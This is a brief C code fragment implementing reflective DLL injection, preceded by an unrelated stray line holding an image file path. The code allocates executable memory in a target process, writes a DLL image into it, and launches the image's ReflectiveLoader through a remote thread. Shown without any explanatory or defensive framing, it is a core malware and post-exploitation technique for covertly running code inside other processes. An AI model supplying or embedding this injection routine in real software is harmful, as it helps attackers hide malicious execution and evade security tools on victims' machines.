 // check if the library has a ReflectiveLoader...
dwReflectiveLoaderOffset = GetReflectiveLoaderOffset( lpBuffer );
if( !dwReflectiveLoaderOffset )
        break;

// alloc memory (RWX) in the host process for the image...
lpRemoteLibraryBuffer = VirtualAllocEx( hProcess, NULL, dwLength, MEM_RESERVE|MEM_COMMIT, PAGE_EXECUTE_READWRITE );
if( !lpRemoteLibraryBuffer )
        break;

// write the image into the host process...
if( !WriteProcessMemory( hProcess, lpRemoteLibraryBuffer, lpBuffer, dwLength, NULL ) )
        break;

// add the offset to ReflectiveLoader() to the remote library address...
lpReflectiveLoader = (LPTHREAD_START_ROUTINE)( (ULONG_PTR)lpRemoteLibraryBuffer + dwReflectiveLoaderOffset );

// create a remote thread in the host process to call the ReflectiveLoader!
hThread = CreateRemoteThread( hProcess, NULL, 1024*1024, lpReflectiveLoader, lpParameter, (DWORD)NULL, &dwThreadId );